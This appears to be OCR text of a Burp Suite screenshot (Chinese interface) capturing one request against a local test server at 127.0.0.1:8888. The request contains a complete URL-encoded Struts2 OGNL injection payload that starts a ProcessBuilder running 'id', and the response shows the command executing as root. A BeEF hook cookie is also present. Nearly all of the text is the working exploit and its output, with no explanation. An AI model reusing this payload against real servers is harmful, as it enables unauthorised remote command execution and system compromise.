 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 16 × 17 × 18 × 19 × 20 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
GET
/example/HelloWorld.action/?%64%65%62%75%67=%63%6f%6d%6d%61%6e%64&%65%7
8%70%72%65%73%73%69%6f%6e=%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e
%6c%61%6e%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%28%27%
69%64%27%29%29%2e%73%74%61%72%74%28%29%2c%23%62=%23%61%2e%67%65%
74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%2c%23%63=%6e%65%77%20%
6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%52%65%61
%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%20%6a%61%76%61%2e%69%
6f%2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%63%29%2c%23
%65=%6e%65%77%20%63%68%61%72%5b%35%30%30%30%30%5d%2c%23%64%2e%72
%65%61%64%28%23%65%29%2c%23%6f%75%74=%23%63%6f%6e%74%65%78%74%2e%
67%65%74%28%27%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e
%78%77%6f%72%6b%32%2e%64%69%73%70%61%74%63%68%65%72%2e%48%74%74%
70%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%27%29%2c%23%6f%75
%74%2e%67%65%74%57%72%69%74%65%72%28%29%2e%70%72%69%6e%74%6c%6e%
28%27%64%62%61%70%70%3a%27%2b%6e%65%77%20%6a%61%76%61%2e%6c%61%6
e%67%2e%53%74%72%69%6e%67%28%23%65%29%29%2c%23%6f%75%74%2e%67%65
%74%57%72%69%74%65%72%28%29%2e%66%6c%75%73%68%28%29%2c%23%6f%75%
74%2e%67%65%74%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29
HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=736C3C050C08F938AF0F428787D6D709
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200
Content-Type: text/plain;charset=ISO-8859-1
Date: Tue, 29 Dec 2020 15:34:19 GMT
Connection: close
Content-Length: 50007
dbapp:uid=0(root) gid=0(root) groups=0(root)
? < + > 输入搜索字词 没有比赛